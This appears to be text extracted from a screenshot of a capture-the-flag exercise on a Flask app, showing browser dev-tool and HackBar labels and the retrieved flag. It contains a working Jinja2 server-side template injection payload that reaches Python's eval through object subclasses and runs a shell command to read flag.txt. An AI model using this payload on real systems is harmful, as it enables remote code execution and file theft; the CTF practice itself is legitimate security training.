 e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name=?name={{''.__class__.__mro__[1].__subclasses__()[80].__init_
I ♥ Flask Home
I ♥ Flask & ?name=flag{f213de8c-7561-4f6b-86be-19500ec17150}
DEV
__builtins__ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Spit URL
Execution
http://e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name=?name={{%27%27.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__[%27__builtins__%27][%27eval%27]
(%22__import__(%27os%27).popen(%27cat%20flag.txt%27).read()%22)}}